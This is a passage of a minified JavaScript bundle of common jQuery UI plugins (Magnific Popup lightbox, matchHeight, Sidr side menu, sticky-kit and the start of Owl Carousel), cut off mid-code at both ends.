s=e.st.closeOnContentClick,n=e.st.closeOnBgClick;if(s&&n||!e.content||t(i).hasClass("mfp-close")||e.preloader&&i===e.preloader[0])return!0;if(i===e.content[0]||t.contains(e.content[0],i)){if(s)return!0}else if(n&&t.contains(document,i))return!0;return!1}},_addClassToMFP:function(t){e.bgOverlay.addClass(t),e.wrap.addClass(t)},_removeClassFromMFP:function(t){this.bgOverlay.removeClass(t),e.wrap.removeClass(t)},_hasScrollBar:function(t){return(e.isIE7?n.height():document.body.scrollHeight)>(t||y.height())},_setFocus:function(){(e.st.focus?e.content.find(e.st.focus).eq(0):e.wrap).focus()},_onFocusIn:function(i){return i.target===e.wrap[0]||t.contains(e.wrap[0],i.target)?void 0:(e._setFocus(),!1)},_parseMarkup:function(e,i,s){var n;s.data&&(i=t.extend(s.data,i)),b(h,[e,i,s]),t.each(i,function(t,i){if(void 0===i||!1===i)return!0;if(1<(n=t.split("_")).length){var s=e.find(u+"-"+n[0]);if(0<s.length){var r=n[1];"replaceWith"===r?s[0]!==i[0]&&s.replaceWith(i):"img"===r?s.is("img")?s.attr("src",i):s.replaceWith('<img src="'+i+'" class="'+s.attr("class")+'" />'):s.attr(n[1],i)}}else e.find(u+"-"+t).html(i)})},_getScrollbarSize:function(){if(void 0===e.scrollbarSize){var t=document.createElement("div");t.style.cssText="width: 99px; height: 99px; overflow: scroll; position: absolute; top: -9999px;",document.body.appendChild(t),e.scrollbarSize=t.offsetWidth-t.clientWidth,document.body.removeChild(t)}return e.scrollbarSize}},t.magnificPopup={instance:null,proto:m.prototype,modules:[],open:function(e,i){return x(),(e=e?t.extend(!0,{},e):{}).isObj=!0,e.index=i||0,this.instance.open(e)},close:function(){return t.magnificPopup.instance&&t.magnificPopup.instance.close()},registerModule:function(e,i){i.options&&(t.magnificPopup.defaults[e]=i.options),t.extend(this.proto,i.proto),this.modules.push(e)},defaults:{disableOn:0,key:null,midClick:!1,mainClass:"",preloader:!0,focus:"",closeOnContentClick:!1,closeOnBgClick:!0,closeBtnInside:!0,showCloseBtn:!0,enableEscapeKey:!0,modal:!1,alignTop:!1,removalDelay:0,prependTo:null,fixedContentPos:"auto",fixedBgPos:"auto",overflowY:"auto",closeMarkup:'<button title="%title%" type="button" class="mfp-close">&times;</button>',tClose:"Close (Esc)",tLoading:"Loading..."}},t.fn.magnificPopup=function(i){x();var s=t(this);if("string"==typeof i){if("open"===i){var n,r=v?s.data("magnificPopup"):s[0].magnificPopup,o=parseInt(arguments[1],10)||0;n=r.items?r.items[o]:(n=s,r.delegate&&(n=n.find(r.delegate)),n.eq(o)),e._openClick({mfpEl:n},s,r)}else e.isOpen&&e[i].apply(e,Array.prototype.slice.call(arguments,1))}else i=t.extend(!0,{},i),v?s.data("magnificPopup",i):s[0].magnificPopup=i,e.addGroup(s,i);return s};var E,k,A,S="inline",T=function(){A&&(k.after(A.addClass(E)).detach(),A=null)};t.magnificPopup.registerModule(S,{options:{hiddenClass:"hide",markup:"",tNotFound:"Content not found"},proto:{initInline:function(){e.types.push(S),w(l+"."+S,function(){T()})},getInline:function(i,s){if(T(),i.src){var n=e.st.inline,r=t(i.src);if(r.length){var o=r[0].parentNode;o&&o.tagName&&(k||(k=_(E=n.hiddenClass),E="mfp-"+E),A=r.after(k).detach().removeClass(E)),e.updateStatus("ready")}else e.updateStatus("error",n.tNotFound),r=t("<div>");return i.inlineElement=r}return e.updateStatus("ready"),e._parseMarkup(s,{},i),s}}});var z,P="ajax",I=function(){z&&s.removeClass(z)},L=function(){I(),e.req&&e.req.abort()};t.magnificPopup.registerModule(P,{options:{settings:null,cursor:"mfp-ajax-cur",tError:'<a href="%url%">The content</a> could not be loaded.'},proto:{initAjax:function(){e.types.push(P),z=e.st.ajax.cursor,w(l+"."+P,L),w("BeforeChange."+P,L)},getAjax:function(i){z&&s.addClass(z),e.updateStatus("loading");var n=t.extend({url:i.src,success:function(s,n,r){var o={data:s,xhr:r};b("ParseAjax",o),e.appendContent(t(o.data),P),i.finished=!0,I(),e._setFocus(),setTimeout(function(){e.wrap.addClass(p)},16),e.updateStatus("ready"),b("AjaxContentAdded")},error:function(){I(),i.finished=i.loadError=!0,e.updateStatus("error",e.st.ajax.tError.replace("%url%",i.src))}},e.st.ajax.settings);return e.req=t.ajax(n),""}}}),t.magnificPopup.registerModule("image",{options:{markup:'<div class="mfp-figure"><div class="mfp-close"></div><figure><div class="mfp-img"></div><figcaption><div class="mfp-bottom-bar"><div class="mfp-title"></div><div class="mfp-counter"></div></div></figcaption></figure></div>',cursor:"mfp-zoom-out-cur",titleSrc:"title",verticalFit:!0,tError:'<a href="%url%">The image</a> could not be loaded.'},proto:{initImage:function(){var t=e.st.image,i=".image";e.types.push("image"),w(d+i,function(){"image"===e.currItem.type&&t.cursor&&s.addClass(t.cursor)}),w(l+i,function(){t.cursor&&s.removeClass(t.cursor),y.off("resize"+u)}),w("Resize"+i,e.resizeImage),e.isLowIE&&w("AfterChange",e.resizeImage)},resizeImage:function(){var t=e.currItem;if(t&&t.img&&e.st.image.verticalFit){var i=0;e.isLowIE&&(i=parseInt(t.img.css("padding-top"),10)+parseInt(t.img.css("padding-bottom"),10)),t.img.css("max-height",e.wH-i)}},_onImageHasSize:function(t){t.img&&(t.hasSize=!0,M&&clearInterval(M),t.isCheckingImgSize=!1,b("ImageHasSize",t),t.imgHidden&&(e.content&&e.content.removeClass("mfp-loading"),t.imgHidden=!1))},findImageSize:function(t){var i=0,s=t.img[0],n=function(r){M&&clearInterval(M),M=setInterval(function(){return 0<s.naturalWidth?void e._onImageHasSize(t):(200<i&&clearInterval(M),void(3==++i?n(10):40===i?n(50):100===i&&n(500)))},r)};n(1)},getImage:function(i,s){var n=0,r=function(){i&&(i.img[0].complete?(i.img.off(".mfploader"),i===e.currItem&&(e._onImageHasSize(i),e.updateStatus("ready")),i.hasSize=!0,i.loaded=!0,b("ImageLoadComplete")):++n<200?setTimeout(r,100):o())},o=function(){i&&(i.img.off(".mfploader"),i===e.currItem&&(e._onImageHasSize(i),e.updateStatus("error",a.tError.replace("%url%",i.src))),i.hasSize=!0,i.loaded=!0,i.loadError=!0)},a=e.st.image,l=s.find(".mfp-img");if(l.length){var c=document.createElement("img");c.className="mfp-img",i.img=t(c).on("load.mfploader",r).on("error.mfploader",o),c.src=i.src,l.is("img")&&(i.img=i.img.clone()),0<(c=i.img[0]).naturalWidth?i.hasSize=!0:c.width||(i.hasSize=!1)}return e._parseMarkup(s,{title:function(i){if(i.data&&void 0!==i.data.title)return i.data.title;var s=e.st.image.titleSrc;if(s){if(t.isFunction(s))return s.call(e,i);if(i.el)return i.el.attr(s)||""}return""}(i),img_replaceWith:i.img},i),e.resizeImage(),i.hasSize?(M&&clearInterval(M),i.loadError?(s.addClass("mfp-loading"),e.updateStatus("error",a.tError.replace("%url%",i.src))):(s.removeClass("mfp-loading"),e.updateStatus("ready"))):(e.updateStatus("loading"),i.loading=!0,i.hasSize||(i.imgHidden=!0,s.addClass("mfp-loading"),e.findImageSize(i))),s}}}),t.magnificPopup.registerModule("zoom",{options:{enabled:!1,easing:"ease-in-out",duration:300,opener:function(t){return t.is("img")?t:t.find("img")}},proto:{initZoom:function(){var t,i=e.st.zoom,s=".zoom";if(i.enabled&&e.supportsTransition){var n,r,o=i.duration,a=function(t){var e=t.clone().removeAttr("style").removeAttr("class").addClass("mfp-animated-image"),s="all "+i.duration/1e3+"s "+i.easing,n={position:"fixed",zIndex:9999,left:0,top:0,"-webkit-backface-visibility":"hidden"},r="transition";return n["-webkit-"+r]=n["-moz-"+r]=n["-o-"+r]=n[r]=s,e.css(n),e},h=function(){e.content.css("visibility","visible")};w("BuildControls"+s,function(){if(e._allowZoom()){if(clearTimeout(n),e.content.css("visibility","hidden"),!(t=e._getItemToZoom()))return void h();(r=a(t)).css(e._getOffset()),e.wrap.append(r),n=setTimeout(function(){r.css(e._getOffset(!0)),n=setTimeout(function(){h(),setTimeout(function(){r.remove(),t=r=null,b("ZoomAnimationEnded")},16)},o)},16)}}),w(c+s,function(){if(e._allowZoom()){if(clearTimeout(n),e.st.removalDelay=o,!t){if(!(t=e._getItemToZoom()))return;r=a(t)}r.css(e._getOffset(!0)),e.wrap.append(r),e.content.css("visibility","hidden"),setTimeout(function(){r.css(e._getOffset())},16)}}),w(l+s,function(){e._allowZoom()&&(h(),r&&r.remove(),t=null)})}},_allowZoom:function(){return"image"===e.currItem.type},_getItemToZoom:function(){return!!e.currItem.hasSize&&e.currItem.img},_getOffset:function(i){var s,n=(s=i?e.currItem.img:e.st.zoom.opener(e.currItem.el||e.currItem)).offset(),r=parseInt(s.css("padding-top"),10),o=parseInt(s.css("padding-bottom"),10);n.top-=t(window).scrollTop()-r;var a={width:s.width(),height:(v?s.innerHeight():s[0].offsetHeight)-o-r};return void 0===B&&(B=void 0!==document.createElement("p").style.MozTransform),B?a["-moz-transform"]=a.transform="translate("+n.left+"px,"+n.top+"px)":(a.left=n.left,a.top=n.top),a}}});var D="iframe",O=function(t){if(e.currTemplate[D]){var i=e.currTemplate[D].find("iframe");i.length&&(t||(i[0].src="//about:blank"),e.isIE8&&i.css("display",t?"block":"none"))}};t.magnificPopup.registerModule(D,{options:{markup:'<div class="mfp-iframe-scaler"><div class="mfp-close"></div><iframe class="mfp-iframe" src="//about:blank" frameborder="0" allowfullscreen></iframe></div>',srcAction:"iframe_src",patterns:{youtube:{index:"youtube.com",id:"v=",src:"//www.youtube.com/embed/%id%?autoplay=1"},vimeo:{index:"vimeo.com/",id:"/",src:"//player.vimeo.com/video/%id%?autoplay=1"},gmaps:{index:"//maps.google.",src:"%id%&output=embed"}}},proto:{initIframe:function(){e.types.push(D),w("BeforeChange",function(t,e,i){e!==i&&(e===D?O():i===D&&O(!0))}),w(l+"."+D,function(){O()})},getIframe:function(i,s){var n=i.src,r=e.st.iframe;t.each(r.patterns,function(){return -1<n.indexOf(this.index)?(this.id&&(n="string"==typeof this.id?n.substr(n.lastIndexOf(this.id)+this.id.length,n.length):this.id.call(this,n)),n=this.src.replace("%id%",n),!1):void 0});var o={};return r.srcAction&&(o[r.srcAction]=n),e._parseMarkup(s,o,i),e.updateStatus("ready"),s}}});var H=function(t){var i=e.items.length;return i-1<t?t-i:t<0?i+t:t},W=function(t,e,i){return t.replace(/%curr%/gi,e+1).replace(/%total%/gi,i)};t.magnificPopup.registerModule("gallery",{options:{enabled:!1,arrowMarkup:'<button title="%title%" type="button" class="mfp-arrow mfp-arrow-%dir%"></button>',preload:[0,2],navigateByImgClick:!0,arrows:!0,tPrev:"Previous (Left arrow key)",tNext:"Next (Right arrow key)",tCounter:"%curr% of %total%"},proto:{initGallery:function(){var i=e.st.gallery,s=".mfp-gallery",r=Boolean(t.fn.mfpFastClick);return e.direction=!0,!(!i||!i.enabled)&&(o+=" mfp-gallery",w(d+s,function(){i.navigateByImgClick&&e.wrap.on("click"+s,".mfp-img",function(){return 1<e.items.length?(e.next(),!1):void 0}),n.on("keydown"+s,function(t){37===t.keyCode?e.prev():39===t.keyCode&&e.next()})}),w("UpdateStatus"+s,function(t,i){i.text&&(i.text=W(i.text,e.currItem.index,e.items.length))}),w(h+s,function(t,s,n,r){var o=e.items.length;n.counter=1<o?W(i.tCounter,r.index,o):""}),w("BuildControls"+s,function(){if(1<e.items.length&&i.arrows&&!e.arrowLeft){var s=i.arrowMarkup,n=e.arrowLeft=t(s.replace(/%title%/gi,i.tPrev).replace(/%dir%/gi,"left")).addClass(g),o=e.arrowRight=t(s.replace(/%title%/gi,i.tNext).replace(/%dir%/gi,"right")).addClass(g),a=r?"mfpFastClick":"click";n[a](function(){e.prev()}),o[a](function(){e.next()}),e.isIE7&&(_("b",n[0],!1,!0),_("a",n[0],!1,!0),_("b",o[0],!1,!0),_("a",o[0],!1,!0)),e.container.append(n.add(o))}}),w("Change"+s,function(){e._preloadTimeout&&clearTimeout(e._preloadTimeout),e._preloadTimeout=setTimeout(function(){e.preloadNearbyImages(),e._preloadTimeout=null},16)}),void w(l+s,function(){n.off(s),e.wrap.off("click"+s),e.arrowLeft&&r&&e.arrowLeft.add(e.arrowRight).destroyMfpFastClick(),e.arrowRight=e.arrowLeft=null}))},next:function(){e.direction=!0,e.index=H(e.index+1),e.updateItemHTML()},prev:function(){e.direction=!1,e.index=H(e.index-1),e.updateItemHTML()},goTo:function(t){e.direction=t>=e.index,e.index=t,e.updateItemHTML()},preloadNearbyImages:function(){var t,i=e.st.gallery.preload,s=Math.min(i[0],e.items.length),n=Math.min(i[1],e.items.length);for(t=1;(e.direction?n:s)>=t;t++)e._preloadItem(e.index+t);for(t=1;(e.direction?s:n)>=t;t++)e._preloadItem(e.index-t)},_preloadItem:function(i){if(i=H(i),!e.items[i].preloaded){var s=e.items[i];s.parsed||(s=e.parseEl(i)),b("LazyLoad",s),"image"===s.type&&(s.img=t('<img class="mfp-img" />').on("load.mfploader",function(){s.hasSize=!0}).on("error.mfploader",function(){s.hasSize=!0,s.loadError=!0,b("LazyLoadError",s)}).attr("src",s.src)),s.preloaded=!0}}}});var M,B,j,R,F,N="retina";t.magnificPopup.registerModule(N,{options:{replaceSrc:function(t){return t.src.replace(/\.\w+$/,function(t){return"@2x"+t})},ratio:1},proto:{initRetina:function(){if(1<window.devicePixelRatio){var t=e.st.retina,i=t.ratio;1<(i=isNaN(i)?i():i)&&(w("ImageHasSize."+N,function(t,e){e.img.css({"max-width":e.img[0].naturalWidth/i,width:"100%"})}),w("ElementParse."+N,function(e,s){s.src=t.replaceSrc(s,i)}))}}}}),j="ontouchstart"in window,R=function(){y.off("touchmove"+F+" touchend"+F)},F=".mfpFastClick",t.fn.mfpFastClick=function(e){return t(this).each(function(){var i,s,n,r,o,a,l,c=t(this);j&&c.on("touchstart"+F,function(t){o=!1,l=1,n=(a=t.originalEvent?t.originalEvent.touches[0]:t.touches[0]).clientX,r=a.clientY,y.on("touchmove"+F,function(t){l=(a=t.originalEvent?t.originalEvent.touches:t.touches).length,(10<Math.abs((a=a[0]).clientX-n)||10<Math.abs(a.clientY-r))&&(o=!0,R())}).on("touchend"+F,function(t){R(),o||1<l||(i=!0,t.preventDefault(),clearTimeout(s),s=setTimeout(function(){i=!1},1e3),e())})}),c.on("click"+F,function(){i||e()})})},t.fn.destroyMfpFastClick=function(){t(this).off("touchstart"+F+" click"+F),j&&y.off("touchmove"+F+" touchend"+F)},x()}(window.jQuery||window.Zepto),function(t){t.fn.matchHeight=function(e){if("remove"!==e)return this.length<=1||(e=void 0===e||e,t.fn.matchHeight._groups.push({elements:this,byRow:e}),t.fn.matchHeight._apply(this,e)),this;var i=this;return this.css("height",""),t.each(t.fn.matchHeight._groups,function(t,e){e.elements=e.elements.not(i)}),this},t.fn.matchHeight._apply=function(e,n){var r=t(e),o=[r];return n&&(r.css({display:"block","padding-top":"0","padding-bottom":"0","border-top":"0","border-bottom":"0",height:"100px"}),o=i(r),r.css({display:"","padding-top":"","padding-bottom":"","border-top":"","border-bottom":"",height:""})),t.each(o,function(e,i){var n=t(i),r=0;n.each(function(){var e=t(this);e.css({display:"block",height:""}),e.outerHeight(!1)>r&&(r=e.outerHeight(!1)),e.css({display:""})}),n.each(function(){var e=t(this),i=0;"border-box"!==e.css("box-sizing")&&(i+=s(e.css("border-top-width"))+s(e.css("border-bottom-width")),i+=s(e.css("padding-top"))+s(e.css("padding-bottom"))),e.css("height",r-i)})}),this},t.fn.matchHeight._applyDataApi=function(){var e={};t("[data-match-height], [data-mh]").each(function(){var i=t(this),s=i.attr("data-match-height");e[s]=s in e?e[s].add(i):i}),t.each(e,function(){this.matchHeight(!0)})},t.fn.matchHeight._groups=[];var e=-1;t.fn.matchHeight._update=function(i){if(i&&"resize"===i.type){if((i=t(window).width())===e)return;e=i}t.each(t.fn.matchHeight._groups,function(){t.fn.matchHeight._apply(this.elements,this.byRow)})},t(t.fn.matchHeight._applyDataApi),t(window).bind("load resize orientationchange",t.fn.matchHeight._update);var i=function(e){var i=null,n=[];return t(e).each(function(){var e=t(this),r=e.offset().top-s(e.css("margin-top")),o=0<n.length?n[n.length-1]:null;null===o?n.push(e):1>=Math.floor(Math.abs(i-r))?n[n.length-1]=o.add(e):n.push(e),i=r}),n},s=function(t){return parseFloat(t)||0}}(jQuery),function(t){var e=!1,i=!1,s=function(t,e){t.html(e)},n=function(t){var e=t.attr("id"),i=t.attr("class");"string"==typeof e&&""!==e&&t.attr("id",e.replace(/([A-Za-z0-9_.\-]+)/g,"sidr-id-$1")),"string"==typeof i&&""!==i&&"sidr-inner"!==i&&t.attr("class",i.replace(/([A-Za-z0-9_.\-]+)/g,"sidr-class-$1")),t.removeAttr("style")},r=function(s,n,r){"function"==typeof n?(r=n,n="sidr"):n||(n="sidr");var a,l,c,h=t("#"+n),d=t(h.data("body")),u=t("html"),p=h.outerWidth(!0),f=h.data("speed"),g=h.data("side"),m=h.data("displace"),v=h.data("onOpen"),y=h.data("onClose"),w="sidr"===n?"sidr-open":"sidr-open "+n+"-open";if("open"!==s&&("toggle"!==s||h.is(":visible"))){if(!h.is(":visible")||e)return;e=!0,l="left"===g?(a={left:0},{left:"-"+p+"px"}):(a={right:0},{right:"-"+p+"px"}),d.is("body")&&(c=u.scrollTop(),u.removeAttr("style").scrollTop(c)),d.addClass("sidr-animating").animate(a,f).removeClass(w),h.animate(l,f,function(){h.removeAttr("style").hide(),d.removeAttr("style"),t("html").removeAttr("style"),i=e=!1,"function"==typeof r&&r(n),d.removeClass("sidr-animating")}),y()}else{if(h.is(":visible")||e)return;if(!1!==i)return void o.close(i,function(){o.open(n)});e=!0,l="left"===g?(a={left:p+"px"},{left:"0px"}):(a={right:p+"px"},{right:"0px"}),d.is("body")&&(c=u.scrollTop(),u.css("overflow-x","hidden").scrollTop(c)),m?d.addClass("sidr-animating").css({width:d.width(),position:"absolute"}).animate(a,f,function(){t(this).addClass(w)}):setTimeout(function(){t(this).addClass(w)},f),h.css("display","block").animate(l,f,function(){e=!1,i=n,"function"==typeof r&&r(n),d.removeClass("sidr-animating")}),v()}},o={open:function(t,e){r("open",t,e)},close:function(t,e){r("close",t,e)},toggle:function(t,e){r("toggle",t,e)},toogle:function(t,e){r("toggle",t,e)}};t.sidr=function(e){return o[e]?o[e].apply(this,Array.prototype.slice.call(arguments,1)):"function"!=typeof e&&"string"!=typeof e&&e?void t.error("Method "+e+" does not exist on jQuery.sidr"):o.toggle.apply(this,arguments)},t.fn.sidr=function(e){var i,r=t.extend({name:"sidr",speed:200,side:"left",source:null,renaming:!0,body:"body",displace:!0,onOpen:function(){},onClose:function(){}},e),a=r.name,l=t("#"+a);if(0===l.length&&(l=t("<div />").attr("id",a).appendTo(t("body"))),l.addClass("sidr").addClass(r.side).data({speed:r.speed,side:r.side,body:r.body,displace:r.displace,onOpen:r.onOpen,onClose:r.onClose}),"function"==typeof r.source)s(l,r.source(a));else if("string"==typeof r.source&&(i=r.source,RegExp("^(https?:\\/\\/)?((([a-z\\d]([a-z\\d-]*[a-z\\d])*)\\.)+[a-z]{2,}|((\\d{1,3}\\.){3}\\d{1,3}))(\\:\\d+)?(\\/[-a-z\\d%_.~+]*)*(\\?[;&a-z\\d%_.~+=-]*)?(\\#[-a-z\\d_]*)?$","i").test(i)))t.get(r.source,function(t){s(l,t)});else if("string"==typeof r.source){var c="",h=r.source.split(",");if(t.each(h,function(e,i){c+='<div class="sidr-inner">'+t(i).html()+"</div>"}),r.renaming){var d=t("<div />").html(c);d.find("*").each(function(e,i){var s=t(i);n(s)}),c=d.html()}s(l,c)}else null!==r.source&&t.error("Invalid Sidr Source");return this.each(function(){var e=t(this);e.data("sidr")||(e.data("sidr",a),"ontouchstart"in document.documentElement?(e.bind("touchstart",function(t){t.originalEvent.touches[0],this.touched=t.timeStamp}),e.bind("touchend",function(t){200>Math.abs(t.timeStamp-this.touched)&&(t.preventDefault(),o.toggle(a))})):e.click(function(t){t.preventDefault(),o.toggle(a)}))})}}(jQuery),(function(){var t,e;e=(t=this.jQuery||window.jQuery)(window),t.fn.stick_in_parent=function(i){var s,n,r,o,a,l,c,h,d,u,p,f,g;for(null==i&&(i={}),g=i.sticky_class,l=i.inner_scrolling,f=i.recalc_every,p=i.parent,d=i.offset_top,h=i.spacer,r=i.bottoming,null==d&&(d=0),null==p&&(p=void 0),null==l&&(l=!0),null==g&&(g="is_stuck"),s=t(document),null==r&&(r=!0),u=function(t){var e,i;return window.getComputedStyle?(t[0],i=parseFloat((e=window.getComputedStyle(t[0])).getPropertyValue("width"))+parseFloat(e.getPropertyValue("margin-left"))+parseFloat(e.getPropertyValue("margin-right")),"border-box"!==e.getPropertyValue("box-sizing")&&(i+=parseFloat(e.getPropertyValue("border-left-width"))+parseFloat(e.getPropertyValue("border-right-width"))+parseFloat(e.getPropertyValue("padding-left"))+parseFloat(e.getPropertyValue("padding-right"))),i):t.outerWidth(!0)},o=function(i,n,o,a,c,m,v,y){var w,_,b,C,x,E,k,A,S,T,z,P;if(!i.data("sticky_kit")){if(i.data("sticky_kit",!0),x=s.height(),k=i.parent(),null!=p&&(k=k.closest(p)),!k.length)throw"failed to find stick parent";if(w=b=!1,(z=null!=h?h&&i.closest(h):t("<div />"))&&z.css("position",i.css("position")),(A=function(){var t,e,r;if(!y)return x=s.height(),t=parseInt(k.css("border-top-width"),10),e=parseInt(k.css("padding-top"),10),n=parseInt(k.css("padding-bottom"),10),o=k.offset().top+t+e,a=k.height(),b&&(w=b=!1,null==h&&(i.insertAfter(z),z.detach()),i.css({position:"",width:"",bottom:""}).removeClass(g),r=!0),c=i.offset().top-(parseInt(i.css("margin-top"),10)||0)-d,m=i.outerHeight(!0),v=i.css("float"),z&&z.css({width:u(i),height:m,display:i.css("display"),"vertical-align":i.css("vertical-align"),float:v}),r?P():void 0})(),m!==a)return C=void 0,E=d,T=f,P=function(){var t,u,p,_,S,P;if(!y)return p=!1,null!=T&&(T-=1)<=0&&(T=f,A(),p=!0),p||s.height()===x||(A(),p=!0),_=e.scrollTop(),null!=C&&(u=_-C),C=_,b?(r&&(S=a+o<_+m+E,w&&!S&&(w=!1,i.css({position:"fixed",bottom:"",top:""}).trigger("sticky_kit:unbottom"))),_<c&&(b=!1,E=d,null==h&&("left"!==v&&"right"!==v||i.insertAfter(z),z.detach()),t={position:"",width:""},i.css(t).removeClass(g).trigger("sticky_kit:unstick")),l&&(P=e.height())<m+d&&(w||(E-=u,E=Math.min(d,E=Math.max(P-m,E))))):c<_&&(b=!0,(t={position:"fixed"}).width="border-box"===i.css("box-sizing")?i.outerWidth()+"px":i.width()+"px",i.css(t).addClass(g),null==h&&(i.after(z),"left"!==v&&"right"!==v||z.append(i)),i.trigger("sticky_kit:stick")),b&&r&&(null==S&&(S=a+o<_+m+E),!w&&S)?(w=!0,"static"===k.css("position")&&k.css({position:"relative"}),i.css({position:"absolute",bottom:n,top:"auto"}).trigger("sticky_kit:bottom")):void 0},S=function(){if(!(document.fullscreenElement||document.mozFullScreenElement||document.webkitFullscreenElement||document.msFullscreenElement))return A(),P()},_=function(){if(y=!0,e.off("touchmove",P),e.off("scroll",P),e.off("resize",S),t(document.body).off("sticky_kit:recalc",S),i.off("sticky_kit:detach",_),i.removeData("sticky_kit"),i.css({position:"",bottom:"",width:""}),k.position("position",""),b)return null==h&&("left"!==v&&"right"!==v||i.insertAfter(z),z.remove()),i.removeClass(g)},e.on("touchmove",P),e.on("scroll",P),e.on("resize",S),t(document.body).on("sticky_kit:recalc",S),i.on("sticky_kit:detach",_),setTimeout(P,0)}},a=0,c=this.length;a<c;a++)o(t(n=this[a]));return this}}).call(this),function(t,e,i,s){var n,r,o;function a(e,i){this.settings=null,this.options=t.extend({},a.Defaults,i),this.$element=t(e),this.drag=t.extend({},n),this.state=t.extend({},r),this.e=t.extend({},o),this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._invalidated={},this._pipe=[],t.each(a.Plugins,t.proxy(function(t,e){this._plugins[t[0].toLowerCase()+t.slice(1)]=new e(this)},this)),t.each(a.Pipe,t.proxy(function(e,i){this._pipe.push({filter:i.filter,run:t.proxy(i.run,this)})},this)),this.setup(),this.initialize()}function l(t){if(t.touches!==s)return{x:t.touches[0].pageX,y:t.touches[0].pageY};if(t.touches===s){if(t.pageX!==s)return{x:t.pageX,y:t.pageY};if(t.pageX===s)return{x:t.clientX,y:t.clientY}}}function c(t){var e,s,n=i.createElement("div"),r=t;for(e in r)if(s=r[e],void 0!==n.style[s])return n=null,[s,e];return[!1]}a.Defaults={items:3,loop:(o={_onDragStart:null,_onDragMove:null,_onDragEnd:null,_transitionEnd:null,_resizer:null,_responsiveCall:null,_goToLoop:null,_checkVisibile:null},!1),center:(r={isTouch:(n={start:0,startX:0,startY:0,current:0,currentX:0,currentY:0,offsetX:0,offsetY:0,distance:null,startTime:0,endTime:0,updatedX:0,targetEl:null},!1),isScrolling:!1,isSwiping:!1,direction:!1,inMotion:!1},!1),mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:e,responsiveClass:!1,fallbackEasing:"swing",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",themeClass:"owl-theme",baseClass:"owl-carousel",itemClass:"owl-item",centerClass:"center",activeClass:"active"},a.Width={Default:"default",Inner:"inner",Outer:"outer"},a.Plugins={},a.Pipe=[{filter:["width","items","settings"],run:function(t){t.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){var t=this._clones;(this.$stage.children(".cloned").length!==t.length||!this.settings.loop&&0<t.length)&&(this.$stage.children(".cloned").remove(),this._clones=[])}},{filter:["items","settings"],run:function(){var t,e,i=this._clones,s=this._items,n=this.settings.loop?i.length-Math.max(2*this.settings.items,4):0;for(t=0,e=Math.abs(n/2);t<e;t++)0<n?(this.$stage.children().eq(s.length+i.length-1).remove(),i.pop(),this.$stage.children().eq(0).remove(),i.pop()):(i.push(i.length/2),this.$stage.append(s[i[i.length-1]].clone().addClass("cloned")),i.push(s.length-1-(i.length-1)/2),this.$stage.prepend(s[i[i.length-1]].clone().addClass("cloned")))}},{filter:["width","items","settings"],run:function(){var t,e,i,s=this.settings.rtl?1:-1,n=(this.width()/this.settings.items).toFixed(3),r=0;for(this._coordinates=[],e=0,i=this._clones.length+this._items.length;e<i;e++)t=this._mergers[this.relative(e)],t=this.settings.mergeFit&&Math.min(t,this.settings.items)||t,r+=(this.settings.autoWidth?this._items[this.relative(e)].width()+this.settings.margin:n*t)*s,this._coordinates.push(r)}},{filter:["width","items","settings"],run:function(){var e,i,s=(this.width()/this.settings.items).toFixed(3),n={width:Math.abs(this._coordinates[this._coordinates.length-1])+2*this.settings.stagePadding,"padding-left":this.settings.stagePadding||"","padding-right":this.settings.stagePadding||""};if(this.$stage.css(n),(n={width:this.settings.autoWidth?"auto":s-this.settings.margin})[this.settings.rtl?"margin-left":"margin-right"]=this.settings.margin,!this.settings.autoWidth&&0<t.grep(this._mergers,function(t){return 1<t}).length)for(e=0,i=this._coordinates.length;e<i;e++)n.width=Math.abs(this._coordinates[e])-Math.abs(this._coordinates[e-1]||0)-this.settings.margin,this.$stage.children().eq(e).css(n);else this.$stage.children().css(n)}},{filter:["width","items","settings"],run:function(t){t.current&&this.reset(this.$stage.children().index(t.current))}},{filter:["position"],run:function(){this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:function(){var t,e,i,s,n=this.settings.rtl?1:-1,r=2*this.settings.stagePadding,o=this.coordinates(this.current())+r,a=o+this.width()*n,l=[];for(i=0,s=this._coordinates.length;i<s;i++)t=this._coordinates[i-1]||0,e=Math.abs(this._coordinates[i])+r*n,(this.op(t,"<=",o)&&this.op(t,">",a)||this.op(e,"<",o)&&this.op(e,">",a))&&l.push(i);this.$stage.children("."+this.settings.activeClass).removeClass(this.settings.activeClass),this.$stage.children(":eq("+l.join("), :eq(")+")").addClass(this.settings.activeClass),this.settings.center&&(this.$stage.children("."+this.settings.centerClass).removeClass(this.settings.centerClass),this.$stage.children().eq(this.current()).addClass(this.settings.centerClass))}}],a.prototype.initialize=function(){var e,i,n;if(this.trigger("initialize"),this.$element.addClass(this.settings.baseClass).addClass(this.settings.themeClass).toggleClass("owl-rtl",this.settings.rtl),this.browserSupport(),this.settings.autoWidth&&!0!==this.state.imagesLoaded&&(e=this.$element.find("img"),i=this.settings.nestedItemSelector?"."+this.settings.nestedItemSelector:s,n=this.$element.children(i).width(),e.length&&n<=0))return this.preloadAutoWidthImages(e),!1;this.$element.addClass("owl-loading"),this.$stage=t("<"+this.settings.stageElement+' class="owl-stage"/>').wrap('<div class="owl-stage-outer">'),this.$element.append(this.$stage.parent()),this.replace(this.$element.children().not(this.$stage.parent())),this._width=this.$element.width(),this.refresh(),this.$element.removeClass("owl-loading").addClass("owl-loaded"),this.eventsCall(),this.internalEvents(),this.addTriggerableEvents(),this.trigger("initialized")},a.prototype.setup=function(){var e=this.viewport(),i=this.options.responsive,s=-1,n=null;i?(t.each(i,function(t){t<=e&&s<t&&(s=Number(t))}),delete(n=t.extend({},this.options,i[s])).responsive,n.responsiveClass&&this.$element.attr("class",function(t,e){return e.replace(/\b 